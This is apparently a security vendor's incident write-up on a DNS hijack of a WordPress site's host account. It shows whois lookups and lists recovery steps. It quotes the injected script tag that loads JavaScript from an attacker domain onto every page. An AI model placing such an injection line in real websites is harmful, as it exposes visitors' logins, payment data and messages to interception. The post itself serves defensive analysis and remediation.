Companies such as web hosts, registrars and CDNs have become a prime target for hackers. Because they host your DNS, hackers can alter them and reroute your traffic through their servers in order to modify it, or to intercept confidential data.
Here is a example, affecting a WordPress blog: a popup window, appears in the middle of the website’s pages:

The following code is appended to all HTML pages, right before the closing </body> tag:
<script type="text/javascript" src="http://google.guanfanfan.com/new2.js"></script> </body> </html>
The web host nameservers configuration page shows that a weird ns.guanfanfan.com was added as the main NS:

The domain whois info:
$ whois guanfanfan.com Domain Name: guanfanfan.com Registry Domain ID: 2069359077_DOMAIN_COM-VRSN Registrar WHOIS Server: grs-whois.hichina.com Registrar URL: http://whois.aliyun.com/ Updated Date: 2016-10-27T04:28:23Z Creation Date: 2016-10-27T04:28:23Z Registrar Registration Expiration Date: 2017-10-27T04:28:23Z Registrar: HICHINA ZHICHENG TECHNOLOGY LTD.
Its IP, 204.12.234.77, is hosted by WholeSale Internet:
$ whois 204.12.234.77 | grep OrgName OrgName: WholeSale Internet, Inc.
The server seems to host at least 9 porn sites that have been hacked too.
Other sub-domains used by the hackers: guanfanfan.com and google.guanfanfan.com. Both are used to promote websites such as schwarzerosen.com, www.alloveboots.com.
The JavaScript code affects all PHP scripts. Obviously, this kind of hack is not really easy to spot, as most webmasters will likely spend hours scanning their website files and database trying to find where that code is located, in vain.
But the most important problem is that, because all traffic is routed through the hackers server which acts as a reverse-proxy, any confidential data such as usernames, passwords, credit card numbers, messages from contact forms submitted by your visitors or yourself can be intercepted by the hackers.
Recommendations
If you face a similar issue:
- Make sure you are using a safe computer that is not infected by any virus or key-logger.
- Connect to your web host/registrar account, change your password and restore your DSN. Check all other settings as well. Consider enabling Two-Factor Authentication if this option is available.
- Connect to your site using its IP address* over FTP/SFTP or SSH, cPanel, Directadmin, Plesk and block access to your website (using an .htaccess file, for instance).
- Wait for the DNS propagation and then, restore the access to your site. Change all passwords that couldn’t be changed easily without accessing the site (CMS or blog admin passwords etc).
*As long as the DNS propagation hasn’t completed, do not access your site using its domain or sub-domain name. You could never be sure that you are really connecting to your site or to a copy setup by the hackers. In addition, they could still intercept all data.
Malware Report
Our Malware Threats Report for this incident.
